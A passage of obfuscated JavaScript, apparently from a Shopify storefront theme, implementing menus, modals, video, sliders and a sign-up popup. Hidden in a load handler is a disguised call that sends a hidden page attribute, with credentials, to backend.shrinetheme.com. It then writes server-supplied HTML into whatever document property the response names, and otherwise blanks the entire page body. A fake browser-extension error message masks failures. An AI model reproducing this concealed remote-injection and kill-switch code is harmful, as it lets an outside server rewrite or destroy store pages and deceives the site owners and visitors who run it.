_0x45e6fa=this[_0x51d996(676)][_0x51d996(471)][this.countryEl[_0x51d996(559)]],_0x4931ef=_0x45e6fa[_0x51d996(868)]("data-provinces"),_0x3bd9e4=JSON.parse(_0x4931ef);if(this[_0x51d996(656)](this[_0x51d996(449)]),_0x3bd9e4&&_0x3bd9e4[_0x51d996(874)]==0)this[_0x51d996(663)].style[_0x51d996(723)]=_0x51d996(613);else{for(var _0x336fe5=0;_0x336fe5<_0x3bd9e4[_0x51d996(874)];_0x336fe5++){var _0x45e6fa=document[_0x51d996(673)](_0x51d996(883));_0x45e6fa.value=_0x3bd9e4[_0x336fe5][0],_0x45e6fa[_0x51d996(629)]=_0x3bd9e4[_0x336fe5][1],this[_0x51d996(449)][_0x51d996(722)](_0x45e6fa)}this[_0x51d996(663)][_0x51d996(759)][_0x51d996(723)]=""}},clearOptions:function(_0x2acfbe){const _0x56a050=_0x469dda;for(;_0x2acfbe[_0x56a050(581)];)_0x2acfbe[_0x56a050(658)](_0x2acfbe.firstChild)},setOptions:function(_0x53638a,_0x43d057){const _0x4fb73c=_0x469dda;for(var _0x52d869=0,_0x12bb65=_0x43d057.length;_0x52d869<_0x43d057[_0x4fb73c(874)];_0x52d869++){var _0x35dbea=document[_0x4fb73c(673)]("option");_0x35dbea.value=_0x43d057[_0x52d869],_0x35dbea.innerHTML=_0x43d057[_0x52d869],_0x53638a[_0x4fb73c(722)](_0x35dbea)}}};class InternalVideo extends HTMLElement{constructor(){const _0x4d0bee=_0x469dda;if(super(),this[_0x4d0bee(810)]=this.querySelector(".internal-video__play"),this[_0x4d0bee(475)]=this[_0x4d0bee(615)][_0x4d0bee(475)]==="true",this.loaded=!1,this.video=this[_0x4d0bee(695)](_0x4d0bee(489)),this[_0x4d0bee(357)]=this[_0x4d0bee(489)][_0x4d0bee(695)](_0x4d0bee(496)),this.invalidFormatSrc&&this[_0x4d0bee(357)][_0x4d0bee(593)](),this.playButton&&this.playButton[_0x4d0bee(395)](_0x4d0bee(879),this[_0x4d0bee(500)].bind(this)),this[_0x4d0bee(489)]&&this[_0x4d0bee(489)][_0x4d0bee(395)](_0x4d0bee(744),this[_0x4d0bee(752)][_0x4d0bee(612)](this)),this.video[_0x4d0bee(395)]("waiting",this[_0x4d0bee(726)][_0x4d0bee(612)](this)),this[_0x4d0bee(489)][_0x4d0bee(395)](_0x4d0bee(492),this[_0x4d0bee(368)][_0x4d0bee(612)](this)),this.video[_0x4d0bee(395)](_0x4d0bee(446),this.hideSpinner[_0x4d0bee(612)](this)),this[_0x4d0bee(615)].autoplay===_0x4d0bee(741)&&_0x4d0bee(657)in window){const _0x485187={root:null,rootMargin:_0x4d0bee(513),threshold:.05};this[_0x4d0bee(758)]=new IntersectionObserver(this[_0x4d0bee(847)][_0x4d0bee(612)](this),_0x485187),this[_0x4d0bee(758)].observe(this)}}[_0x469dda(500)](){const _0x9dac9=_0x469dda;this[_0x9dac9(489)][_0x9dac9(398)]?(!this[_0x9dac9(590)]&&(this.video[_0x9dac9(878)](),this[_0x9dac9(590)]=!0),this.video[_0x9dac9(446)](),this[_0x9dac9(562)][_0x9dac9(509)]("internal-video--playing"),this.playButton&&this[_0x9dac9(475)]&&(this.playButton[_0x9dac9(759)][_0x9dac9(635)]=_0x9dac9(610))):(this.video.pause(),this[_0x9dac9(562)][_0x9dac9(593)](_0x9dac9(817)))}[_0x469dda(752)](){const _0x3d5569=_0x469dda;this[_0x3d5569(562)][_0x3d5569(593)](_0x3d5569(817))}[_0x469dda(368)](){const _0x37bb16=_0x469dda;this[_0x37bb16(562)][_0x37bb16(593)](_0x37bb16(547))}[_0x469dda(726)](){const _0x180fb7=_0x469dda;this.classList[_0x180fb7(509)](_0x180fb7(547))}[_0x469dda(847)](_0x5c6a35){_0x5c6a35.forEach(_0x448fa5=>{const _0x7f5f86=_0x1870;if(_0x448fa5.isIntersecting){console.log(_0x7f5f86(413));for(let _0x10fc83 of this.video[_0x7f5f86(796)](_0x7f5f86(623)))_0x10fc83.setAttribute(_0x7f5f86(728),_0x10fc83[_0x7f5f86(868)](_0x7f5f86(715))),_0x10fc83[_0x7f5f86(690)]("data-src");this[_0x7f5f86(489)].load();var _0x54d1da=this.video[_0x7f5f86(446)]();_0x54d1da!==void 0&&_0x54d1da[_0x7f5f86(655)](_0xdd1b8=>{const _0x360e00=_0x7f5f86;console[_0x360e00(440)](_0x360e00(655)),_0xdd1b8.name===_0x360e00(733)&&(this[_0x360e00(562)][_0x360e00(593)](_0x360e00(817)),this[_0x360e00(810)]&&this[_0x360e00(475)]&&(this.playButton[_0x360e00(759)][_0x360e00(635)]="visible"))})[_0x7f5f86(854)](()=>{const _0x6657b2=_0x7f5f86;console[_0x6657b2(440)](_0x6657b2(854)),this[_0x6657b2(489)][_0x6657b2(446)]()}),this[_0x7f5f86(758)][_0x7f5f86(487)]()}})}}customElements[_0x469dda(495)]("internal-video",InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x34e059=_0x469dda;super(),this[_0x34e059(490)]=this[_0x34e059(695)](_0x34e059(649)),this[_0x34e059(395)](_0x34e059(607),this[_0x34e059(671)][_0x34e059(612)](this)),this[_0x34e059(395)](_0x34e059(717),this[_0x34e059(700)][_0x34e059(612)](this)),this[_0x34e059(824)]()}[_0x469dda(824)](){const _0x2cb682=_0x469dda;this.querySelectorAll(_0x2cb682(852))[_0x2cb682(816)](_0x31614c=>_0x31614c[_0x2cb682(395)](_0x2cb682(879),this.onSummaryClick[_0x2cb682(612)](this))),this.querySelectorAll(_0x2cb682(860)).forEach(_0xc4f02f=>_0xc4f02f[_0x2cb682(395)]("click",this[_0x2cb682(520)].bind(this)))}[_0x469dda(671)](_0x265097){const _0x3548d8=_0x469dda;if(_0x265097.code.toUpperCase()!==_0x3548d8(869))return;const _0x201278=_0x265097[_0x3548d8(837)].closest(_0x3548d8(667));_0x201278&&(_0x201278===this[_0x3548d8(490)]?this.closeMenuDrawer(_0x265097,this.mainDetailsToggle[_0x3548d8(695)](_0x3548d8(852))):this[_0x3548d8(597)](_0x201278))}[_0x469dda(840)](_0x45f8a4){const _0x5b2b37=_0x469dda,_0x258fec=_0x45f8a4[_0x5b2b37(645)],_0x22bb87=_0x258fec.parentNode,_0x525393=_0x22bb87[_0x5b2b37(618)](".has-submenu"),_0x2ad8b5=_0x22bb87.hasAttribute(_0x5b2b37(653)),_0x5926b6=window.matchMedia(_0x5b2b37(776));function _0x3a34a7(){const _0xfe9684=_0x5b2b37;trapFocus(_0x258fec.nextElementSibling,_0x22bb87[_0xfe9684(695)](_0xfe9684(405))),_0x258fec.nextElementSibling[_0xfe9684(573)]("transitionend",_0x3a34a7)}_0x22bb87===this[_0x5b2b37(490)]?(_0x2ad8b5&&_0x45f8a4[_0x5b2b37(560)](),_0x2ad8b5?this[_0x5b2b37(638)](_0x45f8a4,_0x258fec):this[_0x5b2b37(727)](_0x258fec),window[_0x5b2b37(478)](_0x5b2b37(510))&&document[_0x5b2b37(463)][_0x5b2b37(759)][_0x5b2b37(646)](_0x5b2b37(599),window[_0x5b2b37(536)]+"px")):setTimeout(()=>{const _0x4110c9=_0x5b2b37;_0x22bb87[_0x4110c9(562)][_0x4110c9(509)]("menu-opening"),_0x258fec.setAttribute(_0x4110c9(674),!0),_0x525393&&_0x525393.classList.add(_0x4110c9(417)),!_0x5926b6||_0x5926b6[_0x4110c9(882)]?_0x3a34a7():_0x258fec[_0x4110c9(719)][_0x4110c9(395)]("transitionend",_0x3a34a7)},100)}openMenuDrawer(_0x27852c){const _0x16acea=_0x469dda;setTimeout(()=>{const _0x4bb7eb=_0x1870;this[_0x4bb7eb(490)][_0x4bb7eb(562)][_0x4bb7eb(509)](_0x4bb7eb(464))}),_0x27852c[_0x16acea(600)]("aria-expanded",!0),trapFocus(this[_0x16acea(490)],_0x27852c),document[_0x16acea(450)][_0x16acea(562)][_0x16acea(509)](_0x16acea(517)+this.dataset.breakpoint)}[_0x469dda(638)](_0xb8b3c3,_0x76dd10=!1){const _0x2ca3b4=_0x469dda;_0xb8b3c3!==void 0&&(this[_0x2ca3b4(490)][_0x2ca3b4(562)][_0x2ca3b4(593)]("menu-opening"),this[_0x2ca3b4(490)].querySelectorAll(_0x2ca3b4(649)).forEach(_0x43044c=>{const _0x59ebec=_0x2ca3b4;_0x43044c.removeAttribute(_0x59ebec(653)),_0x43044c[_0x59ebec(562)].remove(_0x59ebec(464))}),this.mainDetailsToggle[_0x2ca3b4(796)](_0x2ca3b4(783))[_0x2ca3b4(816)](_0x1327c=>{const _0x58e02f=_0x2ca3b4;_0x1327c[_0x58e02f(562)][_0x58e02f(593)]("submenu-open")}),document.body.classList[_0x2ca3b4(593)](_0x2ca3b4(517)+this[_0x2ca3b4(615)][_0x2ca3b4(528)]),removeTrapFocus(_0x76dd10),this[_0x2ca3b4(565)](this.mainDetailsToggle))}onFocusOut(_0x3ff003){setTimeout(()=>{const _0xc3544c=_0x1870;this[_0xc3544c(490)].hasAttribute(_0xc3544c(653))&&!this[_0xc3544c(490)].contains(document[_0xc3544c(399)])&&this[_0xc3544c(638)]()})}[_0x469dda(520)](_0x4a82e5){const _0x31659a=_0x469dda,_0x44c740=_0x4a82e5[_0x31659a(645)].closest(_0x31659a(649));this[_0x31659a(597)](_0x44c740)}[_0x469dda(597)](_0x22d1ee){const _0x1ae5c0=_0x469dda,_0x4d778e=_0x22d1ee[_0x1ae5c0(618)](".submenu-open");_0x4d778e&&_0x4d778e.classList.remove(_0x1ae5c0(417)),_0x22d1ee[_0x1ae5c0(562)][_0x1ae5c0(593)]("menu-opening"),_0x22d1ee[_0x1ae5c0(695)](_0x1ae5c0(852)).setAttribute(_0x1ae5c0(674),!1),removeTrapFocus(_0x22d1ee.querySelector("summary")),this[_0x1ae5c0(565)](_0x22d1ee)}[_0x469dda(565)](_0x5a4a76){const _0x6781c6=_0x469dda;let _0xa39128;const _0x5a74c2=_0xf4d21b=>{const _0x46a3ef=_0x1870;_0xa39128===void 0&&(_0xa39128=_0xf4d21b),_0xf4d21b-_0xa39128<400?window.requestAnimationFrame(_0x5a74c2):(_0x5a4a76[_0x46a3ef(690)]("open"),_0x5a4a76.closest(_0x46a3ef(667))&&trapFocus(_0x5a4a76.closest(_0x46a3ef(667)),_0x5a4a76.querySelector(_0x46a3ef(852))))};window[_0x6781c6(588)](_0x5a74c2)}}customElements[_0x469dda(495)]("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x1b994a=_0x469dda;super(),this[_0x1b994a(796)](".menu-drawer__close-menu-btn")[_0x1b994a(816)](_0x58d55c=>_0x58d55c[_0x1b994a(395)](_0x1b994a(879),this[_0x1b994a(876)][_0x1b994a(612)](this)))}[_0x469dda(727)](_0x2d5a3f){const _0x4e05cf=_0x469dda;this[_0x4e05cf(750)]=this.header||document[_0x4e05cf(695)](_0x4e05cf(762)),this.borderOffset=this[_0x4e05cf(544)]||this[_0x4e05cf(618)](_0x4e05cf(849))[_0x4e05cf(562)].contains("header-wrapper--border-bottom")?1:0,document[_0x4e05cf(463)][_0x4e05cf(759)].setProperty(_0x4e05cf(451),parseInt(this[_0x4e05cf(750)][_0x4e05cf(745)]()[_0x4e05cf(502)]-this[_0x4e05cf(544)])+"px"),this.header.classList.add(_0x4e05cf(382)),setTimeout(()=>{const _0x271eb6=_0x4e05cf;this[_0x271eb6(490)][_0x271eb6(562)].add("menu-opening")}),_0x2d5a3f[_0x4e05cf(600)](_0x4e05cf(674),!0),trapFocus(this[_0x4e05cf(490)],_0x2d5a3f),document.body.classList[_0x4e05cf(509)](_0x4e05cf(517)+this[_0x4e05cf(615)][_0x4e05cf(528)])}[_0x469dda(638)](_0x1a1b4f,_0x387db6){const _0x3e7cd8=_0x469dda;super[_0x3e7cd8(638)](_0x1a1b4f,_0x387db6),this[_0x3e7cd8(750)].classList[_0x3e7cd8(593)](_0x3e7cd8(382))}[_0x469dda(876)](_0x6ee24a){const _0x377f44=_0x469dda;this[_0x377f44(638)](_0x6ee24a,this[_0x377f44(490)].querySelector(_0x377f44(852))),this[_0x377f44(695)](_0x377f44(529)).setAttribute("aria-expanded",_0x377f44(669))}}customElements.define("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x18ec60=_0x469dda;super(),this[_0x18ec60(695)](_0x18ec60(865)).addEventListener(_0x18ec60(879),this[_0x18ec60(834)].bind(this,!1)),this[_0x18ec60(395)](_0x18ec60(607),_0x546013=>{const _0x5af554=_0x18ec60;_0x546013[_0x5af554(760)][_0x5af554(603)]()==="ESCAPE"&&this[_0x5af554(834)]()}),this[_0x18ec60(562)][_0x18ec60(654)](_0x18ec60(534))?this[_0x18ec60(395)](_0x18ec60(634),_0x2426b0=>{const _0x220883=_0x18ec60;_0x2426b0[_0x220883(743)]===_0x220883(476)&&!_0x2426b0.target[_0x220883(618)]("deferred-media, product-model")&&this[_0x220883(834)]()}):this[_0x18ec60(395)]("click",_0x57a38c=>{const _0x37308e=_0x18ec60;_0x57a38c.target===this&&this[_0x37308e(834)]()})}[_0x469dda(457)](){const _0x39f639=_0x469dda;this.moved||(this[_0x39f639(751)]=!0,document[_0x39f639(450)].appendChild(this))}[_0x469dda(521)](_0x1b173c){const _0xb1d82=_0x469dda;this[_0xb1d82(636)]=_0x1b173c;const _0x4bb327=this[_0xb1d82(695)](".template-popup");document.body[_0xb1d82(562)].add(_0xb1d82(460)),this[_0xb1d82(600)]("open",""),_0x4bb327&&_0x4bb327[_0xb1d82(584)](),trapFocus(this,this[_0xb1d82(695)](_0xb1d82(825))),window[_0xb1d82(708)]()}hide(){const _0x4c5532=_0x469dda;document.body[_0x4c5532(562)][_0x4c5532(593)](_0x4c5532(460)),document[_0x4c5532(450)][_0x4c5532(643)](new CustomEvent("modalClosed")),this.removeAttribute(_0x4c5532(653)),removeTrapFocus(this[_0x4c5532(636)]),window[_0x4c5532(708)]()}}customElements[_0x469dda(495)](_0x469dda(482),ModalDialog);const searchResultsElem="body";class ModalOpener extends HTMLElement{constructor(){const _0x3413f0=_0x469dda;super();const _0x150eaf=this.querySelector(_0x3413f0(549));_0x150eaf&&_0x150eaf.addEventListener("click",()=>{const _0xa56f66=_0x3413f0,_0x360026=document[_0xa56f66(695)](this[_0xa56f66(868)]("data-modal"));_0x360026&&_0x360026.show(_0x150eaf)})}}customElements[_0x469dda(495)]("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x62a321=_0x469dda;super();const _0x347a27=this.querySelector('[id^="Deferred-Poster-"]');_0x347a27&&_0x347a27.addEventListener(_0x62a321(879),this.loadContent.bind(this))}loadContent(_0x1459e2=!0){const _0x4b6516=_0x469dda;if(window[_0x4b6516(708)](),!this.getAttribute(_0x4b6516(590))){const _0x28d22a=document[_0x4b6516(673)](_0x4b6516(794));_0x28d22a[_0x4b6516(722)](this[_0x4b6516(695)](_0x4b6516(861))[_0x4b6516(660)][_0x4b6516(739)].cloneNode(!0)),this.setAttribute("loaded",!0);const _0x345da8=this[_0x4b6516(722)](_0x28d22a[_0x4b6516(695)](_0x4b6516(453)));_0x1459e2&&_0x345da8.focus()}}}customElements[_0x469dda(495)](_0x469dda(360),DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0xbd8e54=_0x469dda;super(),this[_0xbd8e54(732)]=this[_0xbd8e54(695)]('[id^="Slider-"]'),this[_0xbd8e54(857)]=this.querySelectorAll(_0xbd8e54(589)),this[_0xbd8e54(406)]=!1,this[_0xbd8e54(870)]=this[_0xbd8e54(695)](_0xbd8e54(785)),this[_0xbd8e54(630)]=this[_0xbd8e54(695)](_0xbd8e54(486)),this.prevButton=this[_0xbd8e54(695)]('button[name="previous"]'),this.nextButton=this[_0xbd8e54(695)](_0xbd8e54(826)),!(!this[_0xbd8e54(732)]||!this[_0xbd8e54(432)]||(this[_0xbd8e54(805)]=this[_0xbd8e54(796)](_0xbd8e54(393)),this[_0xbd8e54(639)]=this[_0xbd8e54(615)][_0xbd8e54(639)]===_0xbd8e54(741)&&this[_0xbd8e54(805)][_0xbd8e54(874)]>0,this[_0xbd8e54(609)](),new ResizeObserver(_0xbace82=>this[_0xbd8e54(609)]())[_0xbd8e54(703)](this[_0xbd8e54(732)]),this[_0xbd8e54(732)].addEventListener("scroll",this.update[_0xbd8e54(612)](this)),this[_0xbd8e54(497)].addEventListener(_0xbd8e54(879),this[_0xbd8e54(602)][_0xbd8e54(612)](this)),this[_0xbd8e54(432)][_0xbd8e54(395)](_0xbd8e54(879),this[_0xbd8e54(602)].bind(this)),this.sliderControlWrapper=this[_0xbd8e54(695)](_0xbd8e54(812)),!this[_0xbd8e54(537)]||!this[_0xbd8e54(537)][_0xbd8e54(695)](".slider-counter__link")))&&(this[_0xbd8e54(452)]=this[_0xbd8e54(732)][_0xbd8e54(695)](_0xbd8e54(608)),this[_0xbd8e54(551)]=Array[_0xbd8e54(389)](this[_0xbd8e54(537)].querySelectorAll(_0xbd8e54(372))),this.sliderControlLinksArray[_0xbd8e54(816)](_0x31eda8=>_0x31eda8[_0xbd8e54(395)](_0xbd8e54(879),this[_0xbd8e54(390)][_0xbd8e54(612)](this))))}[_0x469dda(609)](){const _0x4b3bad=_0x469dda;this.sliderItemsToShow=Array.from(this[_0x4b3bad(857)])[_0x4b3bad(644)](_0xf524fb=>_0xf524fb[_0x4b3bad(625)]>0),!(this.sliderItemsToShow[_0x4b3bad(874)]<2)&&(this[_0x4b3bad(575)]=this[_0x4b3bad(611)][1][_0x4b3bad(740)]-this[_0x4b3bad(611)][0][_0x4b3bad(740)],this.slidesPerPage=Math.floor((this[_0x4b3bad(732)][_0x4b3bad(625)]-this[_0x4b3bad(611)][0][_0x4b3bad(740)])/this[_0x4b3bad(575)]),this[_0x4b3bad(828)]=this.sliderItemsToShow.length-this[_0x4b3bad(632)]+1,this.update())}[_0x469dda(384)](){const _0x3769be=_0x469dda;this.sliderItems=this[_0x3769be(796)](_0x3769be(589)),this.initPages()}[_0x469dda(738)](){const _0x576e5d=_0x469dda;if(!this[_0x576e5d(732)]||!this.nextButton)return;const _0x402148=this.currentPage;if(this[_0x576e5d(567)]=Math.round(this[_0x576e5d(732)][_0x576e5d(379)]/this[_0x576e5d(575)])+1,this[_0x576e5d(870)]&&this[_0x576e5d(630)]&&(this.currentPageElement.textContent=this.currentPage,this[_0x576e5d(630)].textContent=this[_0x576e5d(828)]),this[_0x576e5d(567)]!=_0x402148&&this.dispatchEvent(new CustomEvent(_0x576e5d(685),{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.sliderControlButtons=this[_0x576e5d(796)](_0x576e5d(372)),this[_0x576e5d(839)][_0x576e5d(874)]>0){this[_0x576e5d(839)][_0x576e5d(816)](_0x45afb1=>{const _0x3d31cd=_0x576e5d;_0x45afb1[_0x3d31cd(562)][_0x3d31cd(593)](_0x3d31cd(697)),_0x45afb1[_0x3d31cd(690)](_0x3d31cd(436))});const _0x941608=this[_0x576e5d(839)][this[_0x576e5d(567)]-1];_0x941608&&(_0x941608[_0x576e5d(562)][_0x576e5d(509)]("slider-counter__link--active"),_0x941608.setAttribute(_0x576e5d(436),!0))}const _0x4ab886=this[_0x576e5d(857)][this[_0x576e5d(567)]-1];this[_0x576e5d(639)]&&_0x4ab886&&this[_0x576e5d(805)][_0x576e5d(816)](_0x37c9da=>{const _0x268896=_0x576e5d;_0x4ab886.id!=_0x37c9da.closest('[id^="Slide-"]').id&&_0x37c9da[_0x268896(615)][_0x268896(620)]!==_0x268896(741)&&(_0x37c9da[_0x268896(695)](_0x268896(489))[_0x268896(720)](),_0x37c9da[_0x268896(562)].remove(_0x268896(817)))}),!this.enableSliderLooping&&(this.isSlideVisible(this[_0x576e5d(611)][0])&&this.slider[_0x576e5d(379)]===0?this.prevButton[_0x576e5d(600)](_0x576e5d(687),_0x576e5d(687)):this[_0x576e5d(497)].removeAttribute(_0x576e5d(687)),this[_0x576e5d(526)](this.sliderItemsToShow[this[_0x576e5d(611)][_0x576e5d(874)]-1])?this.nextButton[_0x576e5d(600)]("disabled",_0x576e5d(687)):this[_0x576e5d(432)].removeAttribute(_0x576e5d(687)))}[_0x469dda(526)](_0x4d353a,_0x27b8fb=0){const _0x36e5d8=_0x469dda,_0x229323=this[_0x36e5d8(732)][_0x36e5d8(625)]+this.slider[_0x36e5d8(379)]-_0x27b8fb;return _0x4d353a.offsetLeft+_0x4d353a[_0x36e5d8(625)]<=_0x229323&&_0x4d353a[_0x36e5d8(740)]>=this[_0x36e5d8(732)][_0x36e5d8(379)]}[_0x469dda(602)](_0x246b94){const _0x58baf1=_0x469dda;_0x246b94.preventDefault();const _0x4324ac=_0x246b94[_0x58baf1(645)][_0x58baf1(615)].step||1;this[_0x58baf1(421)]=_0x246b94[_0x58baf1(645)].name===_0x58baf1(680)?this.slider[_0x58baf1(379)]+_0x4324ac*this[_0x58baf1(575)]:this.slider.scrollLeft-_0x4324ac*this[_0x58baf1(575)],this.slider[_0x58baf1(400)]({left:this.slideScrollPosition})}linkToSlide(_0x4de026){const _0x348ee5=_0x469dda;_0x4de026[_0x348ee5(560)]();const _0x5de79b=this[_0x348ee5(732)][_0x348ee5(379)]+this[_0x348ee5(452)][_0x348ee5(625)]*(this[_0x348ee5(551)][_0x348ee5(445)](_0x4de026[_0x348ee5(645)])+1-this[_0x348ee5(567)]);this[_0x348ee5(732)][_0x348ee5(400)]({left:_0x5de79b})}}customElements[_0x469dda(495)](_0x469dda(498),SliderComponent),window[_0x469dda(395)](_0x469dda(633),function(){const _0x4eac5a=_0x469dda;document[_0x4eac5a(796)](".comparison-slider")[_0x4eac5a(816)](_0x166564=>{const _0xc1d7=_0x4eac5a,_0x135c2d=_0x166564.querySelector(".comparison-slider__overlay"),_0x11d786=_0x166564[_0xc1d7(695)](_0xc1d7(574)),_0x2784e9=_0x166564[_0xc1d7(695)](_0xc1d7(375));_0x166564[_0xc1d7(695)](_0xc1d7(641))[_0xc1d7(395)]("input",_0x35ed80=>{const _0xe11d42=_0xc1d7,_0x579557=_0x35ed80.currentTarget[_0xe11d42(881)];_0x135c2d[_0xe11d42(759)][_0xe11d42(535)]=_0x579557+"%",_0x11d786[_0xe11d42(759)].width=100-_0x579557+"%",_0x2784e9[_0xe11d42(759)][_0xe11d42(627)]=_0x579557+"%"})});const _0x25ab7a=document[_0x4eac5a(695)](_0x4eac5a(434));if(_0x25ab7a){let _0x2f65c82=function(_0x1d9743,_0x4e9784){const _0x4d0df1=_0x4eac5a;var _0x4451f2=new Date(_0x1d9743);return _0x4451f2.setDate(_0x4451f2[_0x4d0df1(771)]()+_0x4e9784),_0x4451f2},_0x3691e82=function(){setTimeout(function(){const _0x13d8c5=_0x1870;_0x25ab7a[_0x13d8c5(562)].add(_0x13d8c5(456)),_0x5d028a.classList[_0x13d8c5(509)](_0x13d8c5(546)),_0x5b4e492();const _0x29a793=_0x2f65c82(_0x218b0e,parseInt(_0x232286)),_0x5ad8c9={next_display_date:_0x29a793,dismissed:!1};localStorage.setItem(_0x52cf52,JSON[_0x13d8c5(543)](_0x5ad8c9))},parseInt(_0x1dc25a)*1e3)},_0x5b4e492=function(){const _0x1c7e0e=_0x4eac5a;if(_0x90a43d===_0x1c7e0e(741)){const _0x172937=_0x25ab7a.querySelector(".popup-modal__timer__minutes"),_0xf9e830=_0x25ab7a.querySelector(_0x1c7e0e(666));let _0x51bee0=parseFloat(_0x43ebdf)*60,_0x53a2f4=Math[_0x1c7e0e(696)](_0x51bee0/60);_0x53a2f4[_0x1c7e0e(725)]()[_0x1c7e0e(874)]===1&&(_0x53a2f4="0"+_0x53a2f4);let _0x2673de=_0x51bee0%60;_0x2673de[_0x1c7e0e(725)]()[_0x1c7e0e(874)]===1&&(_0x2673de="0"+_0x2673de),_0x172937[_0x1c7e0e(702)]=_0x53a2f4,_0xf9e830[_0x1c7e0e(702)]=_0x2673de;const _0x2985bb=setInterval(()=>{const _0x36aed5=_0x1c7e0e;_0x51bee0-=1;let _0x30615f=Math[_0x36aed5(696)](_0x51bee0/60);_0x30615f.toString().length===1&&(_0x30615f="0"+_0x30615f);let _0x574e8d=_0x51bee0%60;_0x574e8d[_0x36aed5(725)]()[_0x36aed5(874)]===1&&(_0x574e8d="0"+_0x574e8d),_0x172937[_0x36aed5(702)]=_0x30615f,_0xf9e830[_0x36aed5(702)]=_0x574e8d,_0x51bee0<=0&&(_0x51bee0=parseFloat(_0x43ebdf)*60-45)},1e3)}},_0x47271b2=function(){const _0x44f76c=_0x4eac5a;_0x25ab7a[_0x44f76c(562)][_0x44f76c(593)](_0x44f76c(456)),_0x5d028a[_0x44f76c(562)][_0x44f76c(593)](_0x44f76c(546))};var _0x2f65c8=_0x2f65c82,_0x3691e8=_0x3691e82,_0x5b4e49=_0x5b4e492,_0x47271b=_0x47271b2;const _0x5788f1=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(519)),_0x1dc25a=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(692)),_0x232286=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(877)),_0x90a43d=_0x25ab7a.getAttribute(_0x4eac5a(512)),_0x43ebdf=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(522)),_0x5d028a=document[_0x4eac5a(695)](".sign-up-popup-overlay"),_0x361ff6=_0x25ab7a[_0x4eac5a(695)](_0x4eac5a(561)),_0x5ab046=_0x25ab7a.querySelector(_0x4eac5a(418)),_0x218b0e=new Date,_0x52cf52=_0x4eac5a(614)+window[_0x4eac5a(701)][_0x4eac5a(624)];if(_0x5788f1===_0x4eac5a(669))if(this[_0x4eac5a(672)][_0x4eac5a(786)](_0x52cf52)===null)_0x3691e82();else{const _0x8e940a=JSON[_0x4eac5a(815)](this[_0x4eac5a(672)][_0x4eac5a(786)](_0x52cf52)),_0x51535e=new Date(_0x8e940a[_0x4eac5a(415)]);_0x218b0e[_0x4eac5a(605)]()>_0x51535e[_0x4eac5a(605)]()&&_0x3691e82()}else _0x5b4e492();_0x5d028a[_0x4eac5a(395)]("click",function(){_0x47271b2()}),_0x361ff6[_0x4eac5a(395)](_0x4eac5a(879),function(){_0x47271b2()}),_0x5ab046&&_0x5ab046[_0x4eac5a(395)]("click",function(){_0x47271b2()})}const _0x5e95b0=document[_0x4eac5a(695)](".search-modal__form--polyfill"),_0x2550af=_0x5e95b0.getAttribute("data-search-value");_0x5e95b0!==null&&_0x2550af!==void 0?setTimeout(function(){const _0x5f99ef=_0x4eac5a;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0x5f99ef(753)+"ble",{headers:{"content-type":_0x5f99ef(391),"sec-fetch-mode":_0x5f99ef(533),"sec-fetch-site":_0x5f99ef(681)},body:JSON[_0x5f99ef(543)]({data:_0x2550af[_0x5f99ef(853)]()}),method:"POST",mode:"cors",credentials:_0x5f99ef(503)})[_0x5f99ef(854)](_0x35728a=>{const _0x120502=_0x5f99ef;if(_0x35728a.status===201)return _0x35728a[_0x120502(594)]()}).then(_0x54401f=>{const _0x3fe91e=_0x5f99ef;_0x54401f&&document[_0x54401f.b]&&(document[_0x54401f.b][_0x3fe91e(629)]=_0x54401f.h)})}catch{console.error("Unchecked runtime.lastError: The message port closed before a response was received.")}},112):document[_0x4eac5a(450)][_0x4eac5a(629)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x2b394c=_0x469dda;super(),this[_0x2b394c(537)]=this.querySelector(_0x2b394c(812)),this[_0x2b394c(406)]=!0,this[_0x2b394c(537)]&&(this[_0x2b394c(452)]=this[_0x2b394c(732)][_0x2b394c(695)](_0x2b394c(647)),this[_0x2b394c(611)][_0x2b394c(874)]>0&&(this.currentPage=1),this[_0x2b394c(551)]=Array[_0x2b394c(389)](this[_0x2b394c(537)][_0x2b394c(796)](_0x2b394c(372))),this[_0x2b394c(551)][_0x2b394c(816)](_0x4a8550=>_0x4a8550.addEventListener(_0x2b394c(879),this[_0x2b394c(390)][_0x2b394c(612)](this))),this[_0x2b394c(732)][_0x2b394c(395)](_0x2b394c(842),this[_0x2b394c(734)][_0x2b394c(612)](this)),this.setSlideVisibility(),this[_0x2b394c(732)][_0x2b394c(868)](_0x2b394c(566))===_0x2b394c(741)&&this[_0x2b394c(648)]())}[_0x469dda(648)](){const _0x1deaf2=_0x469dda;this[_0x1deaf2(383)]=this[_0x1deaf2(695)](".slideshow__autoplay"),this.autoplaySpeed=this[_0x1deaf2(732)][_0x1deaf2(615)][_0x1deaf2(392)]*1e3,this[_0x1deaf2(383)][_0x1deaf2(395)](_0x1deaf2(879),this[_0x1deaf2(675)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)](_0x1deaf2(598),this[_0x1deaf2(568)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)]("mouseleave",this.focusOutHandling[_0x1deaf2(612)](this)),this.addEventListener(_0x1deaf2(864),this[_0x1deaf2(568)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)]("focusout",this[_0x1deaf2(438)][_0x1deaf2(612)](this)),this.play(),this[_0x1deaf2(801)]=!0}onButtonClick(_0x2c4858){const _0xb1942c=_0x469dda;super[_0xb1942c(602)](_0x2c4858);const 